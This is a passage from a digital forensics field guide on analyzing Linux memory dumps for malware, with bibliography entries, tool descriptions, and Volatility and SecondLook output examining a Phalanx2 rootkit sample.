- Casey, E. (2011). Digital Evidence and Computer Crime, Third Edition: Forensic Science, Computers, and the Internet), Burlington, MA: Academic Press.
- Farmer, D. & Venema, W. (2005). Forensic Discovery, Reading, MA: Addison-Wesley Professional.
- Jones, K., Bejtlich, R., & Rose, C.W. (2005). *Real Digital Forensics* Reading, MA: Addison-Wesley Professional.
- Nemeth, E., Snyder, G., Hein, T., & Whaley, B. (2010). UNIX and Linux System Administration Handbook (4th Edition), Upper Saddle River, NJ: Prentice Hall.
- Prosise, C., Mandia, K., & Pepe, M. (2003). Incident Response and Computer Forensics (2nd Edition), New York: McGraw-Hill/Osborne.
- Shah, S. & Soyinka, W. (2008). Linux Administration: A Beginner's Guide (5th Edition), New York: McGraw-Hill Osborne Media.
- Sobell, M. (2009). A Practical Guide to Linux Commands, Editors, and Shell Programming (2nd Edition), Upper Saddle River, NJ: Prentice Hall.

#### Papers

- Case A, Cristina A, Marziale L, Richard III, GG, & Roussev V. (2008). FACE: automated digital evidence discovery and correlation, Proceedings of the 8th Annual digital forensics research workshop. Baltimore, MD: DFRWS.
- Case, A., Marzialea, L., & Richard, G. (2010). Dynamic recreation of kernel data structures for live forensics, Digital Investigation, vol. 7, Suppl., August 2010, pp. S32–S40, The Proceedings of the Tenth Annual DFRWS Conference: Elsevier. www.dfrws.org/2010/proceedings/2010-304.pdf.
- Kent, K., et al. (2006). Guide to Integrating Forensic Techniques into Incident Response, National Institute of Standards and Technology (Special Publication 800-86).
- Urrea, J.M., (2006). An Analysis of Linux RAM Forensics, Master's Thesis, Naval Postgraduate School. Retrieved from http://cisr.nps.edu/downloads/theses/06thesis\_urrea.pdf.

#### Online Resources

- Burdach, M. (2004). Forensic Analysis of a Live Linux System, Pt. 1. Retrieved from http://www. symantec.com/connect/articles/forensic-analysis-live-linux-system-pt-1 (originally posted on http://www.securityfocus.com/infocus/1769).
- Burdach, M. (2004). Forensic Analysis of a Live Linux System, Pt. 2. Retrieved from http://www. symantec.com/connect/articles/forensic-analysis-live-linux-system-pt-2 (originally posted on http://www.securityfocus.com/infocus/1773).
- Sorenson, H. (2003). Incident Response Tools For Unix, Part One: System Tools. Retrieved from http://www.symantec.com/connect/articles/incident-response-tools-unix-part-one-systemtools (originally posted on http://www.securityfocus.com/infocus/1679).

106

Sorenson, H. (2003). Incident Response Tools For Unix, Part Two: System Tools. Retrieved from http://www.symantec.com/connect/articles/incident-response-tools-unix-part-two-file-systemtools (originally posted on http://www.securityfocus.com/infocus/ 1738).

#### Jurisprudence/ RFCs/Technical Specifications

RFC RFC 3227–Guidelines for Evidence Collection and Archiving. *Columbia Pictures Indus. v. Bunnell*, 2007 U.S. Dist. LEXIS 46364 (C.D. Cal. June 19, 2007).

### **Linux Memory Forensics**

Analyzing Physical and Process Memory Dumps for Malware Artifacts

#### Solutions in this Chapter:

- Memory Forensics Overview
- Old School Memory Analysis
- How Linux Memory Forensics Tools Work
- Linux Memory Forensics Tools
- Interpreting Various Data Structures in Linux Memory
- Dumping Linux Process Memory
- Analyzing Linux Process Memory

#### INTRODUCTION

The importance of memory forensics in malware investigations cannot be overstated. A complete capture of memory on a compromised computer generally bypasses the methods that malware use to trick operating systems, providing digital investigators with a more comprehensive view of the malware. In some cases, malware leaves little trace elsewhere on the compromised system, and the only clear indications of compromise are in memory. In short, memory forensics can be used to recover information about malware that was not otherwise obtainable.

Digital investigators often find useful information in memory dumps simply by reviewing readable text and performing keyword searches. However, as the size of physical memory in modern computers continues to increase, it is inefficient and ineffective to review an entire memory dump manually. In addition, much more contextual information can be obtained using specialized knowledge of data structures in memory and associated tools. Furthermore, malware on Linux systems is becoming more advanced, employing hiding techniques that make forensic analysis more difficult. Specialized forensic tools are evolving to extract and interpret a growing amount of structured data in memory dumps, enabling digital investigators to recover substantial evidence pertaining to malware incidents. Such digital evidence includes recovery of deleted or hidden processes, including the executables and associated data in memory and the swap partition. More sophisticated analysis techniques are being codified in memory forensic tools specifically to help digital investigators find malicious code and extract more useful information.

#### Analysis Tip

#### Android Memory Forensics

Android is a Linux-based operating system and there is an increasing amount of malicious code targeting Android smartphones and tablets. Many of the same techniques and tools discussed in this chapter apply to memory forensics on Android systems. The main challenge for forensic analysis is finding a reference kernel for a specific compromised Android system. Without a suitable reference kernel, it may not be possible for forensic tools to interpret some data structures, making it necessary to perform more manual analysis.

#### Investigative Considerations

- There is still information available during the live response that may not be extracted from memory dumps. Therefore, it is important to implement the process in Chapter 1 fully, and not just acquire a physical memory dump.
- Because data in memory is changing during the acquisition process, there can be inconsistencies within a memory dump that may hinder some forensic analysis. For instance, a pointer may reference an area of memory that was overwritten by newer data before the memory acquisition process completed. As a result, forensic examiners may encounter stale/broken links to data within a memory dump.

With the increasing power and automation of memory forensic tools, it is increasingly important for digital investigators to understand how the tools work in order to validate the results. Without this knowledge, digital investigators will find themselves reaching incorrect conclusions on the basis of faulty tool output or missing important information entirely. In addition, digital investigators need to know the strengths and weakness of various memory forensic tools in order to know when to use them and when their results may not be entirely reliable.

Ultimately, digital investigators must have some knowledge of how malware can manipulate memory and need to be familiar with a variety of memory forensic tools and how to interpret underlying data structures. This chapter provides a comprehensive approach for analyzing malicious code in memory dumps from a Linux system and covers associated techniques and tools. Details about the underlying data structures are beyond the scope of this *Field Guide*, and some are discussed in the text *Malware Forensics: Investigating and Analyzing Malicious Code* (hereinafter "*Malware Forensics*").

#### MEMORY FORENSICS OVERVIEW

## $\square$ After memory is preserved in a forensically sound manner, employ a strategy and associated methods to extract the maximum amount of information relating to the malware incident.

► A memory dump can contain a wide variety of data, including malicious executables, associated system-related data structures, and remnants of related user activities and malicious events. Some of this information has associated date-time stamps. The purpose of memory forensics is to find and extract data directly relating to malware, and associated information that can provide context such as when certain events occurred and how malware came to be installed on the system. Specifically, in the context of analyzing malicious code, the main aspects of memory forensics are the following:

- Harvest available metadata including process details, loaded modules, network connections, and other information that is associated with potential malware, for analysis and comparison with volatile data preserved from the live system.
- Perform keyword searches for any specific, known details relating to a malware incident and look through strings for any suspicious items.
- Look for common indicators of malicious code including memory injection and hooking.
- For each process of interest, if feasible, recover the executable code from memory for further analysis.
- For each process of interest, extract associated data from memory, including related encryption keys and captured data such as usernames and passwords.
- Extract contextual details such as URIs, system logs, and configuration values pertaining to the installation and activities associated with malicious code.
- Perform temporal and relational analysis of information extracted from memory, including a time line of events and a process tree diagram, to obtain a more comprehensive understanding of a malware incident.

► These processes are provided as a guideline and not as a checklist for performing memory forensics. No single approach can address all situations, and some of these goals may not apply in certain cases. In addition, the specific implementation will depend on the tools that are used and the type of malware involved. Ultimately, the success of the investigation depends on the abilities of the digital investigator to apply digital forensic techniques and adapt them to new challenges.

#### Investigative Considerations

• The completeness and accuracy of the above steps depends heavily on the tools used and your familiarity with the data structures in memory. Some tools will only provide limited information or may not work on memory acquired from certain versions of Linux.

- To avoid mistakes and missed opportunities, it is necessary to compare the results of multiple tools and to verify important findings manually.
- More advanced Linux malware such as the Phalanx2 rootkit employ a variety of obfuscation methods, making it more difficult to uncover all of its intricacies and hidden components from a memory dump alone. Therefore, when dealing with more advanced malware, it is important to combine the results of memory analysis with forensic analysis of file system and network level information associated with the compromised system.

#### Analysis Tip

#### **Field Interviews**

Most incidents have a defining moment when malicious activity was recognized. The more information that digital investigators have about that moment, the more they can focus their forensic analysis and increase the chances of solving the case. Simply knowing the rough time period of the incident and knowing what evidence of malware was observed can help digital investigators develop a strategy for scouring memory dumps for relevant digital evidence. Without any such background information, forensic analysis can be like trying to find a needle in a haystack, which can result in wasted time and lost opportunities (e.g., relevant network logs being overwritten). Therefore, prior to performing forensic analysis of a memory dump, it is advisable to gather as much information as possible about the malicious code incident and subject system from relevant witnesses. The Field Interview Questions in Chapter 1 provide a solid foundation of context to support a strong forensic analysis of malware in memory.

#### "OLD SCHOOL" MEMORY ANALYSIS

## $\square$ In addition to using specialized memory forensic tools to interpret specific data structures, look through the data in a raw, uninterpreted form for information that is not extracted automatically.

► Although the memory forensics tools covered in this chapter have advanced considerably over the past few years, there is still a substantial amount of useful information in memory dumps that many specialized tools do not extract automatically. Therefore, it is generally still productive to employ old school memory analysis, which was essentially limited to a manual review of the memory dump, keyword searching, file carving, and use of text extraction utilities such as the strings command. These old school techniques can uncover remnants of activities or data that may be related to malicious code, including but not limited to the following:

- File fragments such as Web pages and documents no longer present on disk
- Commands run at the Linux command line

- Usernames and passwords
- · E-mail addresses and message contents
- URLs, including search engine queries
- · Filenames and even full file system entries of deleted files
- IP packets, including payload

Unexpected information can be found in memory dumps such as intruder's commands and communications that are not saved elsewhere on the computer, making a manual review necessary in every case.

► For instance, memory dumps can capture command and control activities such as instructions executed by the attacker and portions of network communications associated with an attack. Figure 2.1 shows an example of an IP packet and payload captured in a target memory dump.<sup>1</sup>

| 0e4498d8 | 45 | 00 | 00 | eb | 6c | 1a | 40 | 00 | 40 | 06 | eb | 26 | c0 | a8 | 97 | 82 | IE1.0.08          |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|-------------------|
| 0e4498e8 | db | 5d | af | 43 | db | 8d | 00 | 50 | e6 | 1b | c3 | 17 | 24 | 97 | 67 | 50 | 1.1.C\$.gP        |
| e4498f8  | 50 | 18 | 16 | dΘ | 5b | ec | 00 | 00 | 47 | 45 | 54 | 20 | 68 | 74 | 74 | 70 | [P[GET http       |
| e449908  | 3a | 2f | 2f | 77 | 77 | 77 | 2e | 6d | 73 | 6e | 2e | 63 | 6f | 6d | 2f | 20 | ://www.msn.com/   |
| e449918  | 48 | 54 | 54 | 50 | 2f | 31 | Ze | 30 | 0d | 0a | 55 | 73 | 65 | 72 | 2d | 41 | [HTTP/1.0User-A   |
| e449928  | 67 | 65 | 6e | 74 | 3a | 20 | 4d | 6f | 7a | 69 | 6c | 6c | 61 | 2f | 35 | 2e | gent: Mozilla/5.  |
| e449938  | 30 | 20 | 28 | 58 | 31 | 31 | 3b | 20 | 55 | 3b | 20 | 4c | 69 | 6e | 75 | 78 | [0 (X11; U; Linux |
| e449948  | 20 | 69 | 36 | 38 | 36 | 36 | 20 | 65 | 6e | Zd | 55 | 53 | 29 | 20 | 47 | 65 | 1686; en-US) Ge   |
| e449958  | 63 | 6b | 6f | 2f | 32 | 30 | 30 | 37 | 31 | 31 | 32 | 36 | Θd | 0a | 41 | 63 | cko/20071126Ac    |
| e449968  | 63 | 65 | 70 | 74 | 3a | 20 | 2a | 2f | 2a | 0d | 0a | 48 | 6f | 73 | 74 | 3a | cept: */*Host:    |
| e449978  | 20 | 77 | 77 | 77 | 2e | 6d | 73 | 6e | 2e | 63 | 6f | 6d | 0d | 0a | 43 | 6f | I www.msn.comCo   |

FIGURE 2.1–IP packet in memory with source IP address 192.168.151.130 (c0 a8 97 82), destination IP 219.93.175.67 ("db 5d af 43") starting at offset 0x0e4498d8, and payload visible in ASCII

▶ It is often desirable to extract certain files from a memory dump for further analysis.

- One approach to extracting executables and other types of files for further analysis is to employ file carving tools such as foremost<sup>2</sup> and scalpel,<sup>3</sup> either run on the full memory dump or on extracted memory regions relating to a specific process. However, most file carving tools are not configured by default to salvage Linux executable (ELF) files.
- The results of file carving can be more comprehensive than the more surgical file extraction methods used by specialized memory forensic tools.
- Most current file carving tools only salvage contiguous data, whereas the contents of physical memory may be fragmented. However, development efforts such as ELF Carver are designed to salvage fragmented Linux executables and may provide useful results on memory dumps as shown

<sup>&</sup>lt;sup>1</sup> Extracted from memory dump in DFRWS2008 Forensic Challenge (http://www.dfrws.org/2008/ challenge/).

<sup>&</sup>lt;sup>2</sup> For more information about Foremost, go to http://foremost.sourceforge.net/.

<sup>&</sup>lt;sup>3</sup> For more information about Scalpel, go to http://www.digitalforensicssolutions.com/Scalpel/.

in Figure 2.2.<sup>4</sup> This figure shows ELF files being carved from a memory dump with a page size of 4096 bytes, with fragmented files indicated using the "!!!" demarcation in top right. Selecting a different block size in ELF Carver will return different results.  $\bigstar$ 

| Disk Image                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Input Image: C:\Users\emidnight\Docume                                                                                                    | ents Vimem-dump bin                                                                                                    | Open                                                                                                    | Recovered Files:                                                                                                    |  |  |
| Output Folder: C:\Users\emidnight\Desktop                                                                                                    | o'vfmerm-4kpagesize                                                                                                    | Open                                                                                                    | 10. 0x0000000041CD000 - (Block 0x41CD)<br>48. 0x00000000CDA7000 - (Block 0xCDA7) !!                                                                                 |  |  |
| Block Size 4096   Find Effs Recover All Copy A                                                                                                    |                                                                                                    | 76. 0x000000005378000 - (Block 0xF378)<br>92. 0x0000000108F1000 - (Block 0x108F1) !!<br>105. 0x000000011301000 - (Block 0x11301)<br>124. 0x0000000113131000 - (Block 0x13131) |                                                                                                    |  |  |
| ELF Header                                                                                                    | Sections                                                                                                    |                                                                                                    | Fragmentation Map                                                                                                    |  |  |
| ELF File at Offset de/0000000108F1000<br>e_type: (k03<br>e_mechne: (k03<br>e_remin: (k001)<br>e_erriy: (k00001080<br>e_short: (k00000034<br>e_short: (k00000034<br>e_short: (k00000<br>e_short: (k0000<br>e_short: (k0000<br>e_short: (k02<br>e_short: (k02<br>e_short: (k02<br>e_short: (k02<br>e_short: (k13)<br>ste: (k413) | Bection 0 ()     Section 1 (note gru build+d)     Section 1 (note gru build+d)     Section 2 (hash)     Section 4 (dynaym)     Section 5 (dynutr)     Section 6 (gru version, g)     Section 8 (rel.dyn)     Section 8 (rel.dyn)     Section 10 (int)     Section 11 (pt)     Section 12 (text)     Section 13 (fm)     Section 14 (rolata) | *                                                                                                    | Fragmentation May<br>Section 5 offset from expected position: 396<br>Section 25 offset from expected position: 460<br>Section 25 offset from expected position: 461 |  |  |

FIGURE 2.2-Carving fragmented Linux executable files from memory with ELF Carver

• To extract additional information such as credit card numbers, e-mail addresses, URIs, domain names, and IP addresses, a tool such as bulk\_extractor can be useful.<sup>5</sup> In addition, when a copy of specific malware of concern is available, the find\_frag utility that is packaged with bulk\_extractor can be used to locate fragments of a specific malware executable in memory dumps.

#### Analysis Tip

#### **Slight Android Differences**

For the most part, file carving a memory dump from an Android device can be performed using the same tools, but there are slight differences to be aware of when it comes to Android applications. Specifically, in order to recover Dalvik Executable (DEX) files from Android memory dumps, it is necessary to use the associated header signature (0x64 0x65 0x78 0x0a 0x30 0x33 0x35 0x00) and possibly other characteristics of the DEX file format (http://source.android.com/tech/dalvik/dex-format.html).

<sup>&</sup>lt;sup>4</sup> Scott Hand, Zhiqiang Lin, Guofei Gu, and Bhavani Thuraisingham. "Bin-Carver: Automatic Recovery of Binary Executable Files." To appear in Proceedings of the 12th Annual Digital Forensics Research Conference (DFRWS'12), Washington DC, August 2012 (http://www.dfrws.org/2012/proceedings/DFRWS2012-p12.pdf).

<sup>&</sup>lt;sup>5</sup> For more information about bulk\_extractor, go to http://www.forensicswiki.org/wiki/Bulk\_extractor.

• Even when sophisticated memory forensic tools are available, digital investigators will benefit from spending some time looking through readable text in a memory dump or process memory dump.

 When clues such as IP addresses are available from other aspects of a digital investigation, keyword searching is another efficient approach to locating specific information of interest.

#### Investigative Considerations

- These old school approaches to extracting information from memory dumps do not provide surrounding context. For instance, the time associated with a URL or IP packet will not be displayed automatically, and may not be available at all. For this reason, it is important to combine the results of old school analysis with those of specialized memory forensic tools to obtain a more complete understanding of activities pertaining to a malware incident.
- Although memory forensic tools provide a mechanism to perform precise extraction of executables by reconstructing memory structures, there can be a benefit to using file carving tools such as foremost and scalpel. File carving generally extracts a variety of file fragments that might include graphics files, reviewed document fragments showing intruder's collection interest, and what data may have been stolen.

#### HOW LINUX MEMORY FORENSICS TOOLS WORK

▶ Understanding the underlying operations that memory forensic tools perform can help you select the right tool for a specific task and assess the accuracy and completeness of results. Because Linux is open source, more is known about the data structures within memory. Linux memory structures are written in C and viewable within include files for each version of the operating system. For instance, the "task\_struct" data structure that stores information about processes in memory has its format defined in the "sched.h" file, and the format of the "inet\_sock" structure that stores information about network connections is defined in the "inet\_sock.h" file. However, the format of these structures varies between versions of Linux.

Because each version of Linux can have slightly different data structures, a
memory forensic tool may only support certain versions of Linux.<sup>6</sup> Some
memory forensic tools require a configuration profile that matches the system being examined. Although creating profiles for specific versions of
Linux can be cumbersome, once a profile is created for a specific version

<sup>&</sup>lt;sup>6</sup> Andrew Case, Andrew Cristina, Lodovico Marziale, III, Golden Richard, Vassil Roussev (2008) "FACE: Automated Digital Evidence Discovery and Correlation," DFRWS2008 (http://www.dfrws. org/2008/proceedings/p65-case.pdf).

of Linux it can be reused to examine memory dumps from similar systems. Developers and users are sharing profiles that they have created to facilitate this process, making them freely available through the developer Web site and supporting user forums.

- As these tools mature, they are being designed to be flexible enough to accommodate all versions of Linux.<sup>7</sup>
- Some tools only list active processes, whereas other tools obtain exited processes by parsing the slab allocator free list or by performing a linear scan of memory to carve out all "task\_struct" process structures.
- Some tools only extract certain areas of process memory, whereas others can extract related information from the swap partition as well as the executable associated with a process.
- Some tools will detect memory injection and hooking correctly, whereas others will identify such features incorrectly (false positive) or not at all (false negative).
- Additional details about how memory forensic tools work are provided in the *Malware Forensics* text.

#### Investigative Considerations

 Although many memory forensic tools can be used without understanding the operations that the tool uses to interpret data structures in memory and how memory forensic tools work, a lack of understanding will limit your ability to analyze relevant information and will make it more difficult to assess the completeness and accuracy of the information. Therefore, it is important for digital investigators to become familiar with data structures in memory.

#### LINUX MEMORY FORENSICS TOOLS

## $\square$ Choose the tool(s) that are most suitable for the type of memory analysis you are going to perform. Whenever feasible, use multiple tools and compare their results for completeness and accuracy.

► Tools for examining memory dumps from Linux systems have advanced significantly in recent years, evolving from scripts that only work with a specific version of Linux (e.g., Foriana,<sup>8</sup> idetect,<sup>9</sup> find\_task.pl<sup>10</sup>) to tools

<sup>&</sup>lt;sup>7</sup> Andrew Case, Lodovico Marziale, Golden G. Richard, III (2010) "Dynamic recreation of kernel data structures for live forensics," DFRWS2010 (http://www.dfrws.org/2010/proceedings/2010-304. pdf).

<sup>&</sup>lt;sup>8</sup> For more information about Fiorana, go to http://hysteria.sk/~niekt0/foriana/.

<sup>&</sup>lt;sup>9</sup> For more information about idetect, go to http://forensic.seccure.net/.

<sup>&</sup>lt;sup>10</sup> For more information about find\_task.pl, see Urrea JM (2006) "An Analysis of Linux RAM forensics," Naval Postgraduate School at http://calhoun.nps.edu/public/bitstream/ handle/10945/2933/06Mar\_Urrea.pdf.

that work with many different versions of Linux. The open source Volatility framework has been adapted to work with Linux memory dumps, including Android, but has to be configured for the specific version of Linux being examined.<sup>11</sup> SecondLook is a commercial application with a GUI and command-line interface that can extract and display various memory structures, including processes, loaded modules, and system call table.<sup>12</sup> Different memory forensic tools have different features, may not recover deleted items, and may only support specific versions of Linux. Therefore, it is necessary to be familiar with the strengths and weaknesses of multiple memory forensic tools. The types of information that most memory forensic tools provide are summarized below.

- · Processes and threads
- Modules and libraries
- Open files and sockets

Some tools provide additional functionality such as extracting executables and process memory, detecting memory injection and hooking, and recovering configuration values and file system entries stored in memory.

• For instance, Figure 2.3 shows alerts in the SecondLook GUI that are indicative of the Phalanx2 rootkit, such as the Xnest process and associated characteristics (not including the modules "vmci," "vsock," and "vmhgfs," which are associated with VMWare).

| Analysis Aleres J min     | ormation   Disassembly    |                            |                              |                                                                                                    |
|---------------------------|---------------------------|----------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Analysis of the target ge | enerated 54 alerts. Click | an alert for more informa  | ation.                       |                                                                                                    |
| Kernel text/rodata misr   | natch at 0xfffffff816003e | 0 [sys_call_table+0]       |                              |                                                                                                    |
| Kernel module 'vmci': n   | nissing reference module  |                            |                              |                                                                                                    |
| Kernel module 'vsock':    | missing reference module  | 2                          |                              |                                                                                                    |
| Kernel module 'vmhgfs     | : missing reference modu  | le                         |                              |                                                                                                    |
| Return address in non-l   | text memory region in ke  | nel stack trace of pid 34  | 51 (bash): 0xmmma005905      | c [shpchp:_key.284                                                                                                    |
| Return address in non-t   | text memory region in ke  | nel stack trace of pid 34  | 44 (sshd): 0xmma005905       | c [shpchp: key.284                                                                                                    |
| Return address in non-l   | lext memory region in ke  | inel stack trace of pid 28 | 48 (bash): 0xfffffffa005905  | c [shpchp:_key.284                                                                                                    |
| Return address in non-t   | lext memory region in kei | inel stack trace of pid 28 | 41 (sshd): 0xfmma005905      | c [shpchp:_key.2846                                                                                                    |
| Return address in non-l   | lext memory region in kei | inel stack trace of pid 27 | 20 (sshd): 0x1111111a005905  | c shpchp:_key.284                                                                                                    |
| Return address in non-    | lext memory region in kei | inel stack trace of pid 25 | 58 (sshd): 0xmma005905       | c [shpchp:_key.284                                                                                                    |
| Return address in non-    | ext memory region in ker  | inel stack trace of pid 10 | 60 (sedispatch): 0ximima0    | 05905c [shpchp: ke                                                                                                    |
| Executable mapping in     | task Xnest (pid 2479) of  | [stack] is not read-only   | and the second second second |                                                                                                    |
| Executable mapping in     | task Xnest (pid 2479) of  | anonymous memory is n      | ot read-only                 |                                                                                                    |
| Executable mapping in     | task Xnest (pid 2479) of  | anonymous memory is n      | ot read-only                 |                                                                                                    |
| Executable mapping in     | task Xnest (pid 2479) of  | anonymous memory is n      | ot read-only                 | 22. State 1. State 1. |
| Executable mapping in     | task Xnest (pid 2479) of  | nie /usr/share/            | 7.p-2.5f is not read-o       | only                                                                                                    |
| System call table entry   | 0 does not match referen  | nce kernel entry           |                              |                                                                                                    |
| System call table entry   | 1 does not match referen  | nce kernel entry           |                              |                                                                                                    |
| System call table entry   | 2 does not match referen  | ice kernel entry           |                              |                                                                                                    |
| system call table entry   | 4 does not match referen  | ice kernel entry           |                              |                                                                                                    |

FIGURE 2.3-SecondLook alerts regarding a memory dump containing Phalanx2 rootkit

• SecondLook and other memory forensics tools are discussed further in this chapter and are summarized in the Tool Box section.

<sup>&</sup>lt;sup>11</sup> For more information about Volatility, go to http://code.google.com/p/volatility/.

<sup>&</sup>lt;sup>12</sup> For more information about SecondLook, go to http://secondlookforensics.com/.
# Analysis Tip

#### Advanced Linux Rootkits

Rootkits such as Adore and Phalanx have existed for many years, and are being updated regularly with more advanced features. Although these rootkits are being updated to thwart detection using network vulnerability scanners and host-based intrusion detection systems, they are no match for memory forensics. Recent versions of Adore may have more sophisticated concealment and backdoor features, but still use methods to conceal files, processes, and network connections that are easily uncovered by memory forensics. Phalanx2 is adept at concealing itself and monitoring user activities on a compromised system in order to steal passwords, including passwords that protect SSH and GPG keys. In addition, rather than opening a new listening port, the backdoor capability in Phalanx2 piggybacks on the existing services that are running on a compromised system. However, to accomplish these advanced capabilities, Phalanx2 makes substantial changes to a compromised system, which are immediately evident from forensic examination of memory, including hooking processes and tampering with the system call table as demonstrated in Figure 2.3.

# Investigative Considerations

• Memory forensic tools are in the early stages of development and may contain bugs and other limitations that can result in missed information. To increase the chance that you will notice any errors introduced by an analysis tool, whenever feasible, compare the output of a memory forensic tool with that of another tool as well as volatile data collected from the live system.

# **Processes and Threads**

# $\square$ Obtain as much information as possible relating to processes and associated threads, including hidden and terminated processes, and analyze the details to determine which processes relate to malware.

▶ When a system is running malware, information (*what*, *where*, *when*, *how*) about the processes and threads is generally going to be significant in several ways.

- What processes are hidden or injected in memory may be of interest; where they are located in memory or on disk may be noteworthy.
- When they were executed can provide useful clues, and how they are being executed may be relevant.
- Deleted processes may also be important in an investigation. To begin with, a comparison of processes that are visible through the operating system with all "task\_struct" structures that exist in memory can reveal deleted and hidden processes.

# Command-Line Memory Analysis Utilities

• Volatility has several plugins for listing processes in a Linux memory dump.<sup>13</sup> The <code>linux\_pslist</code> plugin traverses the linked list of running processes, providing information about active processes as shown in Figure 2.4, with a process named "Xnest" associated with Phalanx2 rootkit highlighted in bold.

| <pre>% python volatility Offact</pre>                                                                                 | y/vol.py -f Phalanx2- | 20121031.ddpr | ofile=LinuxFedor | al4x64 | linux_ | pslist |      |          |
|----------------------------------------------------------------------------------------------------|-----------------------|---------------|------------------|--------|--------|--------|------|----------|
| Oliset                                                                                                    | Name                  | P10           | 010              | G10    | start  | Time   |      |          |
| <edited for="" length<="" td=""><td>&gt;</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></edited> | >                     |               |                  |        |        |        |      |          |
| 0x0000880009c59740                                                                                                    | Xnest                 | 2479          | 0                | 43061  | Tue,   | 30 Oct | 2012 | 07:33:15 |
| +0000                                                                                                    |                       |               |                  |        |        |        |      |          |
| 0x000088001f059740<br>+0000                                                                                           | sshd                  | 2558          | 0                | 0      | Tue,   | 30 Oct | 2012 | 07:49:02 |
| 0x000088001f05dd00<br>+0000                                                                                           | sshd                  | 2562          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:49:27 |
| 0x000088001f05c5c0                                                                                                    | bash                  | 2563          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:49:27 |
| 0x000088001bd42e80                                                                                                    | ssh                   | 2595          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:50:28 |
| 0x000088001bd80000                                                                                                    | sshd                  | 2720          | 0                | 0      | Tue,   | 30 Oct | 2012 | 07:55:32 |
| +0000<br>0x000088001f4dc5c0                                                                                           | sshd                  | 2726          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:55:59 |
| +0000<br>0x000088001f4ddd00                                                                                           | bash                  | 2727          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:55:59 |
| +0000<br>0x000088001f04c5c0                                                                                           | su                    | 2755          | 500              | 500    | Tue,   | 30 Oct | 2012 | 07:56:43 |
| +0000<br>0x000088001bd45d00                                                                                           | bash                  | 2759          | 0                | 0      | Tue,   | 30 Oct | 2012 | 07:56:45 |
| 0x000088001d4f8000<br>+0000                                                                                           | tcpdump               | 2793          | 72               | 72     | Tue,   | 30 Oct | 2012 | 08:00:02 |

FIGURE 2.4–Volatility linux\_pslist plugin extracting processes from a memory dump

- The linux\_pslist\_cache plugin includes process entries from the slab allocator free list (when available) to provide a list of active, exited, and hidden processes. Another approach to finding hidden processes is to extract process details from the "kmem\_cache" as demonstrated by the linux\_ kmem\_cache Volatility plugin. For systems that do not use "slab" allocation (a kind of memory management used on some versions of Linux), it can be more fruitful to carve all "task\_struct" structures out of memory. Although development of Volatility includes this capability, it is not current part of the stable release.<sup>14</sup>
- Additional details about running processes can be obtained using the linux\_psaux plugin as shown in Figure 2.5. The linux\_psaux output for
  any legitimate process or thread should show the command line or kernel
  thread name. However, the entry in Figure 2.5 for PID 2479 shown in bold
  associated with Phalanx2 rootkit is blank, suggesting that something peculiar is going on there.

<sup>&</sup>lt;sup>13</sup> For more information about Volatility plugins, go to http://code.google.com/p/volatility/wiki/ Plugins.

<sup>&</sup>lt;sup>14</sup> For more information about the Linux psscan plugin for Volatility, go to http://sandbox.dfrws. org/2008/Cohen\_Collet\_Walters/dfrws/output/linpsscan.txt.

| % pytł | 10n vol | atility/ | vol.py -f Phalanx2-20121031.ddprofile=LinuxFedora14x64 linux psaux |
|--------|---------|----------|--------------------------------------------------------------------|
| 2058   | 0       | 0        | /usr/libexec/udisks-daemon                                         |
| 2059   | 0       | 0        | udisks-daemon: polling /dev                                        |
| 2479   | 0       | 43061    |                                                                    |
| 2558   | 0       | 0        | sshd: gyro [priv]                                                  |
| 2562   | 500     | 500      | sshd: gyro@pts/1                                                   |
| 2563   | 500     | 500      | -bash                                                              |
| 2595   | 500     | 500      | ssh -l Venus 192.168.1.95                                          |
| 2720   | 0       | 0        | sshd: gyro [priv]                                                  |
| 2726   | 500     | 500      | sshd: gyro@pts/0                                                   |
|        |         |          |                                                                    |

FIGURE 2.5-Additional details associated with a process using the linux psaux Volatility plugin

- Linux memory forensic tools do not specifically note which processes are hidden. Comparing the output of various process listing methods can reveal discrepancies caused by malware, or may reveal anomalies that relate to the behavior of malware. The Volatility plugin linux\_psxview automatically performs this comparison.
- The command line version of SecondLook can also be used to examine a Linux memory dump. The command line options for this tool are summarized in the Tool Box section at the end of this chapter. A sample command line is provided here that extracts processes and associated ports from a memory dump (Figure 2.6).

```
# secondlook-cli -m <memory_dump> <checks>
```

```
FIGURE 2.6-Processing a memory dump file with SecondLook-CLI
```

# GUI-Based Memory Analysis Tools

- Although SecondLook can be run as a command-line utility to extract information from Linux memory, the same information is displayed and organized in a GUI to facilitate forensic analysis.
- SecondLook can be particularly useful for detecting artifacts of malware in memory such as memory injection and system call manipulation, which will be highlighted in orange or red, as discussed further in the Analyzing Linux Process Memory section of this chapter.
- Tabs within SecondLook provide easy access to the extracted information associated with each process including files and open ports, and data structures that are interpreted by SecondLook are listed under the Information tab. Figure 2.7 shows the active processes in a Linux memory dump with the Phalanx2 rootkit hooking the "bash" process. The process details provided by SecondLook include a suspicious address found in the stack trace for the process, highlighted in red.
- The process hooking shown in Figure 2.7 is related to the TTY sniffing functionality of Phalanx2, and appears to selectively redirect data from all user "bash" and "ssh" processes through a malicious function embedded within the standard hot plug PCI driver (shpchp). The result of this hooking is a sniffer log of user activities, focused on capturing passwords and user credentials.

| Kernel Message Buffer                                  | PID /   | TGID      | Command                                                        | Executable                                                                                                    |        |  |  |  |  |  |
|--------------------------------------------------------|---------|-----------|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|--|
| Kernel Page Tables<br>Kernel Symbols (Reference Syster | 2820    | 2820      | anacron                                                        | /usr/sbin/anacron                                                                                                    | S (sle |  |  |  |  |  |
| Kernel text/rodata Mismatches                          | 2841    | 2841      | sshd                                                           | /usr/sbin/sshd                                                                                                    | S (sle |  |  |  |  |  |
| Module Symbols (kalisyms)                              | 2847    | 2847      | sshd                                                           | /usr/sbin/sshd                                                                                                    | S (sle |  |  |  |  |  |
